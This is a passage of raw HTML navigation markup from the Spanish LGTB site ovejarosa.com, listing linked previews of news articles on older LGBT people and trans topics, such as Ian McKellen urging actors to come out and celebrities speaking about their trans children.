	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22200 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-80-egunean tag-cuando-el-polvo-se-asienta tag-entre-nosotras tag-lesbianas-mayores tag-mujer-contra-mujer tag-si-las-paredes-hablasen-ii">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-lesbianas-mayores-nos-estamos-poniendo-de-moda-y-asi-nos-vemos-en-el-cine/" class="mask-img">
				<img width="480" height="284" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/02/lesbianas-mayores.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-lesbianas-mayores-nos-estamos-poniendo-de-moda-y-asi-nos-vemos-en-el-cine/">Las lesbianas mayores nos estamos poniendo de moda, y así nos vemos en el cine</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13442 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-alemania tag-padre-trans-da-luz-a-hijo tag-padre-transexual">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/niegan-hombre-transexual-reconocido-padre-hijo-le-dio-luz/" class="mask-img">
